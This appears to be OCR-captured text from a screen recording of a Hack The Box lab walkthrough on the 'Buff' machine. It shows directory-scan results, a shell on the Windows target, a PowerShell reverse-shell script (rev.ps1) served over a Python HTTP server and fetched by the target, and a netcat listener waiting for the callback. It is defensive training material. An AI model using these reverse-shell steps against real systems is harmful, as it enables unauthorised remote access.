 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Tue Nov 17
17:16
root@gibson
File Edit View Search Terminal Help
/UPLOAD (Status: 301)
/UPLOAD.php (Status: 200)
/facilities.php (Status: 200)
/att (Status: 301)
/att.php (Status: 200)
/server-status (Status: 403)
/.htpasswd (Status: 403)
/.htpasswd.php (Status: 403)
/con (Status: 403)
/con.php (Status: 403)
/.html. (Status: 403)
/.html..php (Status: 403)
/.html.html (Status: 403)
/.html.html.php (Status: 403)
/License (Status: 200)
/boot (Status: 301)
Progress: 8224 / 43004 (19.12%)
utf-8">
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code: 404</p>
<p>Message: File not found.</p>
<p>Error code explanation: HTTPStatus.NOT_FOUND - Nothing m
atches the given URI.</p>
</body>
</html>
C:\xampp\htdocs\gym\upload> get-process
�PNG
C:\xampp\htdocs\gym\upload>
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ cd www
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ ls
rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ vi rev.ps1
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff/www]
└──╼ [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.198 - - [17/Nov/2020 17:14:57] "GET /rev.ps1 HTTP/1.1" 200
-
10.10.10.198 - - [17/Nov/2020 17:15:45] code 404, message File not f
ound
10.10.10.198 - - [17/Nov/2020 17:15:45] "GET /test HTTP/1.1" 404 -
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/buff]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:openvpn- 1:python* "parrot" 17:16 17-Nov-20